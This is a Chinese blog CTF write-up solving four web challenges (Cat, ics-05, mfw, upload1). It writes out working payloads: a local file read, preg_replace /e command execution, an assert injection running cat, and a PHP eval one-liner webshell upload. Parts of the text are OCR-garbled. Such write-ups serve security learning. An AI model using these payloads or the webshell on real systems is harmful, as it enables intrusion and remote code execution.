# 功防世界Web高手进阶Writeup

# 原创

秋叶依剑 ● 于 2019-11-17 21:33:38 发布 ● 538 ☆ 收藏 1
 分类专栏: CTFWriteup 文章标签: 功防世界
 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。
 本文链接: https://blog.csdn.net/qiuyeyijian/article/details/103111966
 版权



CTFWriteup 专栏收录该内容

1 篇文章 0 订阅 订阅专栏

攻防世界Web进阶区

文章目录

攻防世界Web进阶区

0x01. Cat

解题思路

附注

0x02. ics-05

解题思路

0x03. mfw

解题思路

0x04. upload1

解题思路

# 0x01. Cat

- 难度系数 1.0
- 题目来源: XCTF 4th-WHCTF-2017
- 题目描述: 抓住那只猫
- 题目场景: http://111.198.29.45:43180/ 具体参见攻防世界
- •题目附件:无

## 解题思路

1. 尝试提交空域名,返回Invalid Url,提交题目给出的Ioli.club,什么也没有反应,但现在观察地址框 http://111.198.29.45:43180/index.php?url=Ioli.club,应该想到可以构造get请求

# **Cloud Automated Testing**

输入你的域名,例如: loli.club

Submit

https://blog.csdn.net/qiuyeyijian

### 通过尝试应该可以发现, URL后面加:

- 1. 正常url, 好像没什么反应, (查看官方writeup, 说返回ping结果)
- 2. 非法URL(特殊符号), 返回 Invalid URL
- 3. URL编码超过%80,返回Django报错

| æ   | %00 | 0 | %30 | • | %60 |               | %90 | À | %c0 | ð | %f0 |
|-----|-----|---|-----|---|-----|---------------|-----|---|-----|---|-----|
|     | %01 | 1 | %31 | а | %61 | 7囲            | %91 | Á | %c1 | ñ | %f1 |
|     | %02 | 2 | %32 | b | %62 | 妿             | %92 | Â | %c2 | ò | %f2 |
|     | %03 | 3 | %33 | с | %63 | 乬             | %93 | Ã | %c3 | ó | %f3 |
|     | %04 | 4 | %34 | d | %64 | 乭             | %94 | Ä | %c4 | ô | %f4 |
|     | %05 | 5 | %35 | е | %65 | •             | %95 | Â | %c5 | õ | %f5 |
|     | %06 | 6 | %36 | f | %66 | -             | %96 | Æ | %c6 | ö | %f6 |
|     | %07 | 7 | %37 | g | %67 | _             | %97 | Ç | %c7 | 亏 | %f7 |
| 退格  | %08 | 8 | %38 | h | %68 | ~             | %98 | È | %c8 | ø | %f8 |
| TAB | %09 | 9 | %39 | i | %69 | тм            | %99 | É | %c9 | ù | %f9 |
| 换行  | %0a | 1 | %3a | j | %6a | š             | %9a | Ê | %ca | ú | %fa |
|     | %0b | ; | %3b | k | %6b | >             | %9b | Ë | %cb | û | %fb |
|     | %0c | < | %3c | 1 | %6c | œ             | %9c | ì | %cc | ü | %fc |
| 回车  | %0d | = | %3d | m | %6d |               | %9d | Í | %cd | ý | %fd |
|     | %0e | > | %3e | n | %6e | <u>刃</u> br>Ÿ | %9e | Î | %ce | þ | %fe |
|     | %0f | ? | %3f | 0 | %6f |               | %9f | Ï | %cf | ÿ | %ff |
|     | %10 | @ | %40 | р | %70 | i             | %a0 | Ð | %d0 |   |     |
|     | %11 | Α | %41 | q | %71 | ¢             | %a1 | Ñ | %d1 |   |     |
|     | %12 | В | %42 | r | %72 | £             | %a2 | Ò | %d2 |   |     |
|     | %13 | С | %43 | s | %73 |               | %a3 | Ó | %d3 |   |     |
|     | %14 | D | %44 | t | %74 | 1             | %a4 | Ô | %d4 |   |     |
|     | %15 | E | %45 | u | %75 | 1             | %a5 | Õ | %d5 |   |     |
|     | %16 | F | %46 | v | %76 | States        | %a6 | Ö | %d6 |   |     |
|     | %17 | G | %47 | w | %77 | \$            | %a7 |   | %d7 |   |     |
|     | %18 | Н | %48 | х | %78 | C             | %a8 | Ø | %d8 |   |     |
|     | %19 | 1 | %49 | У | %79 | 8             | %a9 | Ù | %d9 |   |     |
|     | %1a | J | %4a | z | %7a | «             | %aa | Ú | %da |   |     |
|     | %1b | K | %4b | { | %7b | 7             | %ab | Û | %db |   |     |
|     | %1c | L | %4c | 1 | %7c | -             | %ac | Ü | %dc |   |     |
|     | %1d | M | %4d | } | %7d | ®             | %ad | Ý | %dd |   |     |
|     | %1e | N | %4e | ~ | %7e | -             | %ae | Þ | %de |   |     |
|     | %1f | 0 | %4f |   | %7f | 亱             | %af | ß | %df |   |     |
| 空格  | %20 | Р | %50 | € | %80 | 丁             | %b0 | à | %e0 |   |     |
| ļ.  | %21 | Q | %51 |   | %81 | 2             | %b1 | á | %e1 |   |     |

|    | %22 | R | %52 | ,    | %82 | 3   | %b2 | â | %e2 |
|----|-----|---|-----|------|-----|-----|-----|---|-----|
| #  | %23 | S | %53 | f    | %83 | Ч   | %b3 | ã | %e3 |
| \$ | %24 | Т | %54 |      | %84 | μ   | %b4 | ä | %e4 |
| %  | %25 | U | %55 | 뉤    | %85 | 侘   | %b5 | å | %e5 |
| &  | %26 | V | %56 | 侕    | %86 |     | %b6 | æ | %e6 |
| 1  | %27 | W | %57 | 侖    | %87 |     | %b7 | ç | %e7 |
| (  | %28 | Х | %58 | •    | %88 | 1   | %b8 | è | %e8 |
| )  | %29 | Y | %59 | 侎    | %89 | 0   | %b9 | é | %e9 |
| *  | %2a | Z | %5a | Š    | %8a | >>  | %ba | ê | %ea |
| +  | %2b | [ | %5b | C    | %8b | 1/4 | %bb | ë | %eb |
| ,  | %2c | 1 | %5c | Œ    | %8c | 1/2 | %bc | ì | %ec |
| -  | %2d | ] | %5d |      | %8d | 3/4 | %bd | í | %ed |
|    | %2e | ۸ | %5e | 刃br> | %8e | ż   | %be | î | %ee |
| 1  | %2f |   | %5f |      | %8f |     | %bf | ï | %ef |

3. 队报错代码进行代码审计,可以得到有关数据库的相关信息,获得数据库径 /opt/api/database.sqlite3

. -- · .  $\langle tr \rangle$ DATABASES {'default': {'ATOMIC\_REQUESTS': False, 'AUTOCOMMIT': True, 'CONN\_MAX\_AGE': 0, 'ENGINE': 'django.db.backends.sqlite3', 'HOST': '<u>&#39;</u> 'NAME': &#39 /opt/api/<mark>database</mark>.sqlite3&#39;, 'PORT': '', 'TEST': {'CHARSET': None, 'COLLATION': None, 'MIRROR': None, 'NAME': None}, 'TIME\_ZONE': None, 'USER': ''}}  $\langle tr \rangle$ 

4. 使用@+文件名来读取本地文件,构造payload:

http://111.198.29.45:43180/index.php?url=@/opt/api/database.sqlite3

5. 搜索关键词 ctf 得到flag, AWHCTF{yoooo\_Such\_A\_G00D\_@}

x00\x00\x00\x00\x00\x00\x00\x00\x1c\x01\x02AWHCTF {yoooo\_Such\_A\_G00D\_@}\n'

https://blog.csdn.net/qiuyeyijian

## 附注

官方用 curl 构造payload

curl 'http://111.198.29.45:43180/index.php?url=@/opt/api/database.sqlite3' | xxd | grep -A 5 -B 5 WHCTF

# 0x02. ics-05

- 难度系数 1.0
- 题目来源: XCTF 4th-CyberEarth
- 题目描述: 其他破坏者会利用工控云管理系统设备维护中心的后门入侵系统
- 题目场景: http://111.198.29.45:43227/ 具体参见攻防世界
- •题目附件:无

## 解题思路

1. 题目提示是设备维护中心后门,所以打开页面后直接点击设备维护中心菜单进入

| 设备维护中心    | × +                               |          |        | - 6 ×                         |
|-----------|-----------------------------------|----------|--------|-------------------------------|
| ← → ♂ ✿   | 0 🔏 111.198.29.45:31639/index.php |          | iii    | 1 ① ※ 1、 ● 5 区 三<br>①移动设备上的书签 |
| 云平台设备维护中心 |                                   |          |        |                               |
| 设备列表      |                                   |          |        |                               |
| ID \$     | 设备名                               | 区域       | 维护状态 ⇔ | 设备                            |
|           |                                   | 数据接口请求异常 |        |                               |

选择很要分率的影響(C) ×

# 2. 再点击 云平台设备维护中心,发现地址栏url变了,并且页面中出现index字样

| 设备维护中心          | × 株 迹项 × +                        |          |           | - ø ×              |
|-----------------|-----------------------------------|----------|-----------|--------------------|
| ↔ → ♂ ŵ         | 🛛 🔏 111.198.29.45:31639/index.php |          | iii ··· ☆ | III\ 🗊 🔅 🕇 🗭 🦘 🗾 🗏 |
|                 |                                   |          |           | [] 移动设备上的书签        |
| 云平台设备维护中心       |                                   |          |           |                    |
| 设备列表            |                                   |          |           |                    |
| 100 mil 2 2 2 2 |                                   |          |           |                    |
| ID \$           | 设备名                               | 区域       | 维护状态 ⇔    | 设备开关               |
|                 |                                   | 数据接口请求异常 |           |                    |
|                 |                                   |          |           |                    |

# 3. 想到可以,利用 php://filter 伪协议读取页面源码

http://111.198.29.45:31639/index.php?page=php://filter/convert.base64-encode/resource=index.php

```
if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {
    echo "<br >Welcome My Admin ! <br >";
    $pattern = $_GET[pat];
    $replacement = $_GET[rep];
    $subject = $_GET[sub];
    if (isset($pattern) && isset($replacement) && isset($subject)) {
        preg_replace($pattern, $replacement, $subject);
    }else{
        die();
    }
```

#### preg\_replace: (PHP 5.5)

功能: 函数执行一个正则表达式的搜索和替换

定义: mixed preg\_replace (mixed \$pattern, mixed \$replacement, mixed \$subject [, int KaTeX parse error: Expected 'EOF', got '&' at position 19: ...it = -1 [, int &count ]])

搜索 subject 中匹配 pattern 的部分,如果匹配成功以 replacement 进行替换

*pattern*存在/e模式修正符,如果**pattern**和**\$subject匹配, preg\_replace会将 \$replacement当做代码来执行** 6.打开burpsuit,构造payload,尝试获取文件目录

| Burp Project Intruder Repeater Window Help                                                                                                    |                                                      |                                        |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------|----------------------------------------|--|--|--|--|--|
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender F                                                                                                    | Project options User options                         |                                        |  |  |  |  |  |
| 7 × 32 ×                                                                                                    |                                                      |                                        |  |  |  |  |  |
| Send Cancel <   v >   v                                                                                                    |                                                      | Target: http://111.198.29.45:31050 🖉 ? |  |  |  |  |  |
| Request                                                                                                    | Response                                             |                                        |  |  |  |  |  |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex HTML Render                          |                                        |  |  |  |  |  |
| GET /index.php?pat=/abc/e&rep=system("Is")⊂=abc HTTP/1.1<br>Host: 111.198.29.45:31050<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; nr:70.0) Gecko/20100101 Firefox/70.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept-Encoding: gzip, deflate<br>Connection: close<br>Cookie: PHPSESSID=adc33pfhp8ar5f8h7ob5peuts3<br>Upgrade-Insecure-Requests: 1<br>Cache-Control: max-ags=0<br>X-forwarded-for: 127.0.0,1 | //临听导航点击<br>element.on('nav(demo)', function(elem) { |                                        |  |  |  |  |  |
| (?)     (+)     >     Type a search term     0 matches                                                                                                    | ? < + > Type a search term                           | 0 matches                              |  |  |  |  |  |
| Done                                                                                                    |                                                      | https://blog.cs2,760 bytes   38 millis |  |  |  |  |  |

### 7. 看到 s3chahahaDir 很可疑,进去看看

| Burp Projec                                                                                                    | ct Intruder                                                                                                    | Repeater Window                                                                                                    | w Help                                                                     |                                                               |                                                  |                                      |          |                                                                                                    |                                                                                                    |                                                                                                    |                            |             |                                |                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|---------------------------------------------------------------|--------------------------------------------------|--------------------------------------|----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|-------------|--------------------------------|---------------------|
| Dashboard                                                                                                    | d Target                                                                                                    | Proxy Intruder                                                                                                    | Repeater                                                                   | Sequencer                                                     | Decoder                                          | Comparer                             | Extender | Project options                                                                                                    | User options                                                                                                    |                                                                                                    |                            |             |                                |                     |
| 7 × 32                                                                                                    | ×                                                                                                    |                                                                                                    |                                                                            |                                                               |                                                  |                                      |          |                                                                                                    |                                                                                                    |                                                                                                    |                            |             |                                |                     |
| Send                                                                                                    | Cancel                                                                                                    | <   •                                                                                                    | >   •                                                                      |                                                               |                                                  |                                      |          |                                                                                                    |                                                                                                    |                                                                                                    |                            | Target: htt | p://111.198.29.45:             | 31050 🖉 ?           |
| Request                                                                                                    |                                                                                                    |                                                                                                    |                                                                            |                                                               |                                                  |                                      |          | Respon                                                                                                    | se                                                                                                    |                                                                                                    |                            |             |                                |                     |
| Raw Pa                                                                                                    | rams Hea                                                                                                    | ders Hex                                                                                                    |                                                                            |                                                               |                                                  |                                      |          | Raw                                                                                                    | leaders Hex                                                                                                    | HTML Render                                                                                                    |                            |             |                                |                     |
| GET /index.p<br>Host.111.19<br>User-Agent: Itext/<br>Accept: text/<br>Accept-Lang<br>Accept-Enco<br>Connection: Cookie: PHP<br>Upgrade-Inse<br>Cache-Contro<br>X-forwarded-fo | <pre>&gt;hp?pat=/ab<br/>8 29.45.31(<br/>Mozilla/5.0<br/>fhrml.applic<br/>wights: application<br/>setsessID=a<br/>cscure-Request<br/>or: 127.0.0.</pre> | c/e&rep=system('<br>50<br>(Windows NT 10.0<br>stion/xhtml+xml,a<br>J,zh;q=0.8,zh-TW<br>deflate<br>dc33pfhp8ar5f8h7 o<br>sts: 1<br>=0<br>1 | "cd+s3chaha<br>); Win64; x6-<br>pilication/xn<br>q=0.7, zh-H/<br>bb5peuts3 | haDir+%26%2<br>4; rv:70.0) Geo<br>1;q=0.9,*/*;q=<br>0,5,en-US | 26+1s")&sut<br>:ko/2010010<br>0.8<br>;q=0.3,en;q | i≕abc HTTP/<br>01 Firefox/70<br>=0.2 | 0 match  | ▲ pa<br>》:<br>》:<br>》:<br>//Script<br>//导航的hd<br>//导航的hd<br>//影明<br>elem<br>//派明<br>elem<br>//派明<br>//派明<br>elem<br>//派明<br>//派明<br>//<br>//派明<br>//派明<br>//<br>//派明<br>//派明<br>//<br>//<br>//<br>//<br>//<br>//<br>//<br>//<br>//<br>/ | sge: true<br>><br>se("element", fu<br>element = layu<br>rover效果、二级<br>r 导航点击<br>hent.on("nav(de<br>console.log(eler<br>yer.msg(elem.t<br>><br>come My Admir | inction() {<br>i.element;<br>读菜单等功能,需;<br>emo)', function(el<br>m)<br>lext());<br>n ! <b>flag<br/>Type a search t</b> | 要依赖elemo<br>lem) {<br>term | ent模块       |                                | 0 matches           |
| Done                                                                                                    |                                                                                                    |                                                                                                    |                                                                            |                                                               |                                                  |                                      |          |                                                                                                    |                                                                                                    |                                                                                                    |                            |             | ps://blog.cs <mark>2,68</mark> | 9 bytes   40 millis |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                            |                                                               |                                                  |                                      |          |                                                                                                    |                                                                                                    |                                                                                                    |                            |             |                                |                     |

# \*注意 + 代表空格, %26%26为 & 的url编码,表示执行完 cd s3chahahaDir 后,接着执行 ls

# 8. 发现flag目录,接着进去瞧瞧

| Burp Project Intruder Repeater Window Help                                                                                                    |                                                                                                    |                                                                    |                                                                    |                                                             |          |          |                                                                                                    |                                                                                                    |                                                                                                    |                                                        |                           |           |        |           |               |            |                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|--------------------------------------------------------------------|-------------------------------------------------------------|----------|----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|---------------------------|-----------|--------|-----------|---------------|------------|----------------|
| Dashboard Ta                                                                                                    | rget Proxy Intruder                                                                                                    | Repeater                                                           | Sequencer                                                          | Decoder                                                     | Comparer | Extender | Project options                                                                                                    | User opti                                                                                                    | ions                                                                                                    |                                                        |                           |           |        |           |               |            |                |
| 7 × 32 ×                                                                                                    |                                                                                                    |                                                                    |                                                                    |                                                             |          |          |                                                                                                    |                                                                                                    |                                                                                                    |                                                        |                           |           |        |           |               |            |                |
| Send                                                                                                    | ancel <   v >                                                                                                    |                                                                    |                                                                    |                                                             |          |          |                                                                                                    |                                                                                                    |                                                                                                    |                                                        |                           |           | Ti     | arget: ht | tp://111.198. | 29.45:3105 | • 🖉 ?          |
| Request                                                                                                    |                                                                                                    |                                                                    |                                                                    |                                                             |          |          | Respon                                                                                                    | ise                                                                                                    |                                                                                                    |                                                        |                           |           |        |           |               |            |                |
| Raw Params                                                                                                    | Headers Hex                                                                                                    |                                                                    |                                                                    |                                                             |          |          | Raw H                                                                                                    | Headers                                                                                                    | Hex HT                                                                                                    | ML                                                     | Render                    | ]         |        |           |               |            |                |
| GET /index.php?pi<br>Host: 111.198.29.4<br>User-Agent: Mazill<br>Accept: text/html,i<br>Accept-Encoding:<br>Connection: close<br>Cookie: PHPSESS<br>Upgrade-Insecure-I<br>Cache-Control: ma<br>X-forwarded-for: 12 | att=/abc/e&rep=system("ci<br>15:31050<br>a/5.0 (Windows NT 10.0;<br>application/xhtml+xml,app<br>zh-CN,zh;q=0.8,zh-TW;q<br>gzip, deflate<br>SID=adc33pfhp8ar5/8h7 ob<br>Requests: 1<br>x-age=0<br>7.0.0.1 | :d+s3chaha<br>Win64; x64<br>plication/xm<br>=0.7,zh-Hk<br>x5peuts3 | haDir/flag+%2<br>t; rv:70.0) Gec<br>t;q=0.9,*/*;q=<br>;q=0.5,en-US | (6%26+1s <sup>∞</sup> )<br>ko/2010011<br>0.8<br>;q=0.3,en;c | ⊂=abc H  | 0 match  | yea<br>};<br>};<br>//导航的h-<br>//导航的h-<br>//時前h-<br>//培開<br>elen<br>///<br>///<br>//<br>//<br>//<br>//<br>//<br>//<br>// | age: true<br>><br>><br>se('eleme<br>element =<br>over效果、<br>斤导航点击<br>rent.on('n.<br>console.lo<br>yer.msg(e<br>><br>come My # | nt', functii<br>layui.elei<br>二级菜单<br>av(demo)'<br>g(elem)<br>ilem.text()<br>Admin ! <t< td=""><td>on() {<br/>ment;<br/>小等功和<br/>', funct<br/>));<br/>br &gt;fla;</td><td>能,需求<br/>tion(ele<br/>g.php</td><td>要依赖eem) {</td><td>lement</td><td>模块</td><td></td><td></td><td>0 metros</td></t<> | on() {<br>ment;<br>小等功和<br>', funct<br>));<br>br >fla; | 能,需求<br>tion(ele<br>g.php | 要依赖eem) { | lement | 模块        |               |            | 0 metros       |
| (?) < +                                                                                                    | > Type a search                                                                                                    | term                                                               |                                                                    |                                                             |          | 0 match  | es (?)                                                                                                    | • +                                                                                                    | > [Ty                                                                                                    | pe a se                                                | earch te                  | erm       |        |           |               |            | 0 matches      |
| Done                                                                                                    |                                                                                                    |                                                                    |                                                                    |                                                             |          |          |                                                                                                    |                                                                                                    |                                                                                                    |                                                        |                           |           |        |           |               | 2,693 byte | es   39 millis |

## 9. 发现flag.php, 用cat 命令读取,发现flag



# 0x03. mfw

- 难度系数 1.0
- 题目来源: \*\*csaw-ctf-2016-quals \*\*
- •题目描述:无
- 题目场景: http://111.198.29.45:40481/ 具体参见攻防世界
- •题目附件:无

#### 解题思路

#### 1. 打开页面,查看源码,发现被注释掉的页面flag页面

# 

- 2. 然而构造参数 http://111.198.29.45:40481/?page=flag 访问并没有什么发现
- 3. 随便看看,在About页面看到网站有用到Git,想到Git源码泄露,用 dirsearch 扫一下后台,发现git目录

python3 dirsearch.py -u http://111.198.29.45:40481/ -e php

| Microsoft Windows [版本 10.0.18362.476]<br>(c) 2019 Microsoft Corporation。保留所有权利。                       |
|----------------------------------------------------------------------------------------------------|
| F:\CTF\QiuYeYiJianCTFTools\信息收集\dirsearch>python dirsearch.py -u http://111.198.29.45:40481<br>-e php |
|                                                                                                    |
| Extensions: php   HTTP method: get   Threads: 10   Wordlist size: 6027                                |
| Error Log: F:\CTF\QiuYeYiJianCTFTools\信息收集\dirsearch\logs\errors-19-11-17_19-14-42.log                |
| Target: http://111.198.29.45:40481                                                                    |
| [19.14.42] Starting.                                                                                  |
| [10, 14, 43] 301 - 322B - / git -> http://111 108 29 45,40481/ git/                                   |
| [10, 14, 43] 200 - 3KB - / git/                                                                       |
| [19, 14, 43] 200 - 764R - (git/branches/                                                              |
| [19, 14, 43] 200 - 25B - / git/COMMIT EDITMSC                                                         |
| [10, 14, 43] 200 - 23B - / git/HEAD                                                                   |
| [19, 14, 43] 200 = 23B = / git/config                                                                 |
| [19, 14, 43] 200 - 73B - / git/description                                                            |
| [19.14.43] 200 - 3KB - / git/books/                                                                   |
| [19.14.43] 200 - 523B - / git/index                                                                   |
| [19.14.43] 200 - 240B - / git/info/exclude                                                            |
| [19.14.43] 200 - 951B - / git/info/                                                                   |
| [19.14.43] 200 - 1KB - / git/logs/                                                                    |
| [19.14.43] 301 - 338B - / git/logs/refs/heads -> http://111 198 29.45.40481/.git/logs/refs/           |
| heads/                                                                                                |
|                                                                                                    |

4. GitHack 将源码下载下来, 对 index.php 进行代码审计(其他页面都看了,没有什么发现)

python27 GitHack.py http://111.198.29.45:40481/.git/

#### index.php



5. 似乎只有可以对 file 变量动点手脚,因为并没有函数对 file 进行过滤,而 file 变量主要有传入的 page 变量构成,所以 构造payload

?page=abc') or system("cat templates/flag.php");//



#### 执行系统函数,得到flag



闭合了stros函数

/将后面的都变成了注释

6. 执行之后查看,页面源码,得到flag

| 1  | php \$FLAG="cyberpeace{7bd1f565c842bb6752338e1c295737c3}"; ?                     |
|----|----------------------------------------------------------------------------------|
| 2  | php \$FLAG="cyberpeace{7bd1f565c842bb6752338e1c295737c3}"; ?                     |
| 3  | html                                                                             |
| 4  | <html></html>                                                                    |
| 5  | <head></head>                                                                    |
| 6  | <meta charset="utf-8"/>                                                          |
| 7  | <meta content="IE=edge" http-equiv="X-UA-Compatible"/>                           |
| 8  | <pre><meta content="width=device-width, initial-scale=1" name="viewport"/></pre> |
| 9  |                                                                                  |
| 10 | <title>My PHP Website</title>                                                    |
| 11 |                                                                                  |

# 0x04. upload1

- 难度系数 1.0
- •题目来源:
- •题目描述:无
- 题目场景: http://111.198.29.45:42110 具体参见攻防世界
- •题目附件:无

## 解题思路

1. 打开页面,同样首先右键查看网页源码,发现存在客户端js验证文件类型

```
Array.prototype.contains = function (obj) {
  var i = this.length;
  while (i--) {
    if (this[i] === obj) {
        return true;
        }
    }
    return false;
}
```

function check(){
upfile = document.getElementById("upfile");
submit = document.getElementById("submit");
name = upfile.value;
ext = name.replace(/^.+\./,'');

```
if(['jpg','png'].contains(ext)){
  submit.disabled = false;
}else{
  submit.disabled = true;
```

alert('请选择一张图片文件上传!');

/script>

# 2. 具体思路就是上传一句话木马,客户端验证很好绕过,我们构造一个图片马, 1.jpg,内容为php一句话

<?php @eval(\$\_POST['cmd']);?>

### 3. 用burpsuit抓包,修改文件名缀为 1.php

| Burp Project Intruder Repeater Window Help                                                                                                    |                                                                                                    |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender                                                                                                    | Project options User options                                                                                                    |  |  |  |  |  |  |
| $\fbox{7 \times 32 \times 33 \times 34 \times 35 \times 36 \times 37 \times}$                                                                                                    |                                                                                                    |  |  |  |  |  |  |
| Send         Cancel            ?           Send         Cancel          >         ?         ?                                                                                                    |                                                                                                    |  |  |  |  |  |  |
| Request                                                                                                    | Response                                                                                                    |  |  |  |  |  |  |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex Render                                                                                                    |  |  |  |  |  |  |
